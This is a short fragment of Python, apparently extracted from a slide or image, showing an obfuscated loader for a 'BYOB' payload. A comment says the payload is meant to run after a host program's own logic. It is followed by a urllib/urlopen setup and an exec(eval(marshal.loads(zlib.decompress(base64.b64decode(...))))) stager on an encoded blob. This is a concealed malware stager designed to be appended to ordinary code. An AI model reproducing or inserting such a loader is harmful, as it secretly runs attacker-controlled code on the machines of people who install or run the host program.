 113 # BYOB Payload starts AFTER your code finishes its logic
114 import zlib, base64, marshal, sys, urllib
115
116 if sys.version_info[0] > 2:
117     from urllib import request
118 urlopen = urllib.request.urlopen if sys.version_info[0] > 2 else urllib.urlopen
119
120 exec(eval(marshal.loads(zlib.decompress(base64.b64decode(
121     b'eJwrtWZgYCgtyskvSM3TUM8oKSmw0tc3MjDWszTVM7S01DM2tTI0NrbQ1y8uSUxPLSrWz0jy1CuoVNfUK0pNTNHQBAA/oxIZ'
122 )))))
123